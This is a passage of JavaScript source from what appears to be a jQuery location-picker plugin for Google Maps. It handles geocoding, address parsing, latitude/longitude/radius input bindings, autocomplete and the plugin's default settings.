        locationFromLatLng: function(lnlg) {
            return {latitude: lnlg.lat(), longitude: lnlg.lng()}
        },
        addressByFormat: function (addresses, format) {
            var result = null;
            for(var i = addresses.length - 1; i >= 0; i--){
                if(addresses[i].types.indexOf(format) >= 0){
                    result = addresses[i];
                }
            }
            return result || addresses[0];
        },
        updateLocationName: function(gmapContext, callback) {
            gmapContext.geodecoder.geocode({
                latLng: gmapContext.marker.position
            }, function(results, status) {
                if (status == google.maps.GeocoderStatus.OK && results.length > 0) {
                    var address = GmUtility.addressByFormat(results, gmapContext.settings.addressFormat);
                    gmapContext.locationName = address.formatted_address;
                    gmapContext.addressComponents = GmUtility.address_component_from_google_geocode(address.address_components);
                }else if (status == google.maps.GeocoderStatus.OVER_QUERY_LIMIT) {
                    return setTimeout(function () {
                        GmUtility.updateLocationName(gmapContext, callback);
                    }, 1000);
                }
                if (callback) {
                    callback.call(this, gmapContext);
                }
            });
        },
        address_component_from_google_geocode: function(address_components) {
            var result = {};
            for (var i = address_components.length-1; i>=0; i--) {
                var component = address_components[i];
                // Postal code
                if (component.types.indexOf('postal_code') >= 0) {
                    result.postalCode = component.short_name;
                }
                // Street number
                else if (component.types.indexOf('street_number') >= 0) {
                    result.streetNumber = component.short_name;
                }
                // Street name
                else if (component.types.indexOf('route') >= 0) {
                    result.streetName = component.short_name;
                }
                // City
                else if (component.types.indexOf('locality') >= 0) {
                    result.city = component.short_name;
                }
                // District
                else if (component.types.indexOf('sublocality') >= 0) {
                    result.district = component.short_name;
                }
                // State \ Province
                else if (component.types.indexOf('administrative_area_level_1') >= 0) {
                    result.stateOrProvince = component.short_name;
                }
                // State \ Province
                else if (component.types.indexOf('country') >= 0) {
                    result.country = component.short_name;
                }
            }
            result.addressLine1 = [result.streetNumber, result.streetName].join(' ').trim();
            result.addressLine2 = '';
            return result;
        }
    };

    function isPluginApplied(domObj) {
        return getContextForElement(domObj) != undefined;
    }

    function getContextForElement(domObj) {
        return $(domObj).data("locationpicker");
    }

    function updateInputValues(inputBinding, gmapContext){
        if (!inputBinding) return;
        var currentLocation = GmUtility.locationFromLatLng(gmapContext.marker.position);
        if (inputBinding.latitudeInput) {
            inputBinding.latitudeInput.val(currentLocation.latitude).change();
        }
        if (inputBinding.longitudeInput) {
            inputBinding.longitudeInput.val(currentLocation.longitude).change();
        }
        if (inputBinding.radiusInput) {
            inputBinding.radiusInput.val(gmapContext.radius).change();
        }
        if (inputBinding.locationNameInput) {
            // inputBinding.locationNameInput.val(gmapContext.locationName).change();
        }
    }

    function setupInputListenersInput(inputBinding, gmapContext) {
        if (inputBinding) {
            if (inputBinding.radiusInput){
                inputBinding.radiusInput.on("change", function(e) {
                    var radiusInputValue = $(this).val();
                    if (!e.originalEvent || isNaN(radiusInputValue)) { return }
                    gmapContext.radius = radiusInputValue;
                    GmUtility.setPosition(gmapContext, gmapContext.location, function(context){
                        context.settings.onchanged.apply(gmapContext.domContainer,
                            [GmUtility.locationFromLatLng(context.location), context.radius, false]);
                    });
                });
            }
            if (inputBinding.locationNameInput && gmapContext.settings.enableAutocomplete) {
                var blur = false;
                gmapContext.autocomplete = new google.maps.places.Autocomplete(inputBinding.locationNameInput.get(0), gmapContext.settings.autocompleteOptions);
                google.maps.event.addListener(gmapContext.autocomplete, 'place_changed', function() {
                    blur = false;
                    var place = gmapContext.autocomplete.getPlace();
                    if (!place.geometry) {
                        gmapContext.settings.onlocationnotfound(place.name);
                        return;
                    }
                    GmUtility.setPosition(gmapContext, place.geometry.location, function(context) {
                        updateInputValues(inputBinding, context);
                        context.settings.onchanged.apply(gmapContext.domContainer,
                            [GmUtility.locationFromLatLng(context.location), context.radius, false]);
                    });
                });
                if(gmapContext.settings.enableAutocompleteBlur) {
                  inputBinding.locationNameInput.on("change", function(e) {
                    if (!e.originalEvent) { return }
                    blur = true;
                  });
                  inputBinding.locationNameInput.on("blur", function(e) {
                    if (!e.originalEvent) { return }
                    setTimeout(function() {
                        var address = $(inputBinding.locationNameInput).val();
                        if (address.length > 5 && blur) {
                            blur = false;
                            gmapContext.geodecoder.geocode({'address': address}, function(results, status) {
                                if(status == google.maps.GeocoderStatus.OK  && results && results.length) {
                                    GmUtility.setPosition(gmapContext, results[0].geometry.location, function(context) {
                                        updateInputValues(inputBinding, context);
                                        context.settings.onchanged.apply(gmapContext.domContainer,
                                            [GmUtility.locationFromLatLng(context.location), context.radius, false]);
                                    });
                                }
                            });
                        }
                    }, 1000);
                  });
                }
            }
            if (inputBinding.latitudeInput) {
                inputBinding.latitudeInput.on("change", function(e) {
                    var latitudeInputValue = $(this).val();
                    if (!e.originalEvent || isNaN(latitudeInputValue) ) { return }
                        GmUtility.setPosition(gmapContext, new google.maps.LatLng(latitudeInputValue, gmapContext.location.lng()), function(context){    context.settings.onchanged.apply(gmapContext.domContainer,
                            [GmUtility.locationFromLatLng(context.location), context.radius, false]);
                        updateInputValues(gmapContext.settings.inputBinding, gmapContext);
                    });
                });
            }
            if (inputBinding.longitudeInput) {
                inputBinding.longitudeInput.on("change", function(e) {
                    var longitudeInputValue = $(this).val();
                    if (!e.originalEvent || isNaN(longitudeInputValue) ) { return }
                    GmUtility.setPosition(gmapContext, new google.maps.LatLng(gmapContext.location.lat(), longitudeInputValue), function(context){
                        context.settings.onchanged.apply(gmapContext.domContainer,
                            [GmUtility.locationFromLatLng(context.location), context.radius, false]);
                        updateInputValues(gmapContext.settings.inputBinding, gmapContext);
                    });
                });
            }
        }
    }

    function autosize(gmapContext) {
        google.maps.event.trigger(gmapContext.map, 'resize');
        setTimeout(function() {
            gmapContext.map.setCenter(gmapContext.marker.position);
        }, 300);
    }

    function updateMap(gmapContext, $target, options) {
        var settings = $.extend({}, $.fn.locationpicker.defaults, options ),
            latNew = settings.location.latitude,
            lngNew = settings.location.longitude,
            radiusNew = settings.radius,
            latOld = gmapContext.settings.location.latitude,
            lngOld = gmapContext.settings.location.longitude,
            radiusOld = gmapContext.settings.radius;

        if (latNew == latOld && lngNew == lngOld && radiusNew == radiusOld)
        return;

        gmapContext.settings.location.latitude = latNew;
        gmapContext.settings.location.longitude = lngNew;
        gmapContext.radius = radiusNew;

        GmUtility.setPosition(gmapContext, new google.maps.LatLng(gmapContext.settings.location.latitude, gmapContext.settings.location.longitude), function(context){
            setupInputListenersInput(gmapContext.settings.inputBinding, gmapContext);
            context.settings.oninitialized($target);
        });
    }
    /**
     * Initializeialization:
     *  $("#myMap").locationpicker(options);
     * @param options
     * @param params
     * @returns {*}
     */
    $.fn.locationpicker = function( options, params ) {
        if (typeof options == 'string') { // Command provided
            var _targetDomElement = this.get(0);
            // Plug-in is not applied - nothing to do.
            if (!isPluginApplied(_targetDomElement)) return;
            var gmapContext = getContextForElement(_targetDomElement);
            switch (options) {
                case "location":
                    if (params == undefined) { // Getter
                        var location = GmUtility.locationFromLatLng(gmapContext.location);
                        location.radius = gmapContext.radius;
                        location.name = gmapContext.locationName;
                        return location;
                    } else { // Setter
                        if (params.radius) {
                            gmapContext.radius = params.radius;
                        }
                        GmUtility.setPosition(gmapContext, new google.maps.LatLng(params.latitude, params.longitude), function(gmapContext) {
                            updateInputValues(gmapContext.settings.inputBinding, gmapContext);
                        });
                    }
                    break;
                case "subscribe":
                    /**
                     * Provides interface for subscribing for GoogleMap events.
                     * See Google API documentation for details.
                     * Parameters:
                     * - event: string, name of the event
                     * - callback: function, callback function to be invoked
                     */
                    if (params == undefined) { // Getter is not available
                        return null;
                    } else {
                        var event = params.event;
                        var callback = params.callback;
                        if (!event || ! callback) {
                            console.error("LocationPicker: Invalid arguments for method \"subscribe\"")
                            return null;
                        }
                        google.maps.event.addListener(gmapContext.map, event, callback);
                    }
                    break;
                case "map":
                    /**
                     * Returns object which allows access actual google widget and marker paced on it.
                     * Structure: {
                     *  map: Instance of the google map widget
                     *  marker: marker placed on map
                     * }
                     */
                    if (params == undefined) { // Getter
                        var locationObj = GmUtility.locationFromLatLng(gmapContext.location);
                        locationObj.formattedAddress = gmapContext.locationName;
                        locationObj.addressComponents = gmapContext.addressComponents;
                        return {
                            map: gmapContext.map,
                            marker: gmapContext.marker,
                            location: locationObj
                        }
                    } else { // Setter is not available
                        return null;
                    }
                case "autosize":
                    autosize(gmapContext);
                    return this;
            }
            return null;
        }
        return this.each(function() {
            var $target = $(this);
            // If plug-in hasn't been applied before - initialize, otherwise - skip
            if (isPluginApplied(this)){
              updateMap(getContextForElement(this), $(this), options);
              return;
            }
            // Plug-in initialization is required
            // Defaults
            var settings = $.extend({}, $.fn.locationpicker.defaults, options );
            // Initialize
            var gmapContext = new GMapContext(this, $.extend({}, {
                zoom: settings.zoom,
                center: new google.maps.LatLng(settings.location.latitude, settings.location.longitude),
                mapTypeId: settings.mapTypeId,
                mapTypeControl: false,
                styles: settings.styles,
                disableDoubleClickZoom: false,
                scrollwheel: settings.scrollwheel,
                streetViewControl: false,
                radius: settings.radius,
                locationName: settings.locationName,
                settings: settings,
                autocompleteOptions : settings.autocompleteOptions,
                addressFormat: settings.addressFormat,
                draggable: settings.draggable,
                markerIcon: settings.markerIcon,
                markerDraggable: settings.markerDraggable,
                markerVisible: settings.markerVisible
            },  settings.mapOptions));
            $target.data("locationpicker", gmapContext);
            // Subscribe GMap events
            function displayMarkerWithSelectedArea() {
                GmUtility.setPosition(gmapContext, gmapContext.marker.position, function (context) {
                    var currentLocation = GmUtility.locationFromLatLng(gmapContext.location);
                    updateInputValues(gmapContext.settings.inputBinding, gmapContext);
                    context.settings.onchanged.apply(gmapContext.domContainer, [currentLocation, context.radius, true]);
                });
            }
            if (settings.markerInCenter) {
                gmapContext.map.addListener("bounds_changed", function () {
                    if (!gmapContext.marker.dragging) {
                        gmapContext.marker.setPosition(gmapContext.map.center);
                        updateInputValues(gmapContext.settings.inputBinding, gmapContext);
                    }
                });
                gmapContext.map.addListener("idle", function () {
                    if (!gmapContext.marker.dragging) {
                        displayMarkerWithSelectedArea();
                    }
                });
            }
            google.maps.event.addListener(gmapContext.marker, "drag", function(event) {
                updateInputValues(gmapContext.settings.inputBinding, gmapContext);
            });
            google.maps.event.addListener(gmapContext.marker, "dragend", function(event) {
                displayMarkerWithSelectedArea();
            });
            GmUtility.setPosition(gmapContext, new google.maps.LatLng(settings.location.latitude, settings.location.longitude), function(context){
                updateInputValues(settings.inputBinding, gmapContext);
                // Set  input bindings if needed
                setupInputListenersInput(settings.inputBinding, gmapContext);
                context.settings.oninitialized($target);
            });
        });
    };
    $.fn.locationpicker.defaults = {
        location: {latitude: 40.7324319, longitude: -73.82480777777776},
        locationName: "",
        radius: 500,
        zoom: 15,
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        styles: [],
        mapOptions: {},
        scrollwheel: true,
        inputBinding: {
            latitudeInput: null,
            longitudeInput: null,
            radiusInput: null,
            locationNameInput: null
        },
        enableAutocomplete: false,
        enableAutocompleteBlur: false,
        autocompleteOptions: null,
        addressFormat: 'postal_code',
        enableReverseGeocode: true,
        draggable: true,
        onchanged: function(currentLocation, radius, isMarkerDropped) {},
        onlocationnotfound: function(locationName) {},
        oninitialized: function (component) {},
        // must be undefined to use the default gMaps marker
        markerIcon: undefined,
        markerDraggable: true,
        markerVisible : true
    }
}( jQuery ));
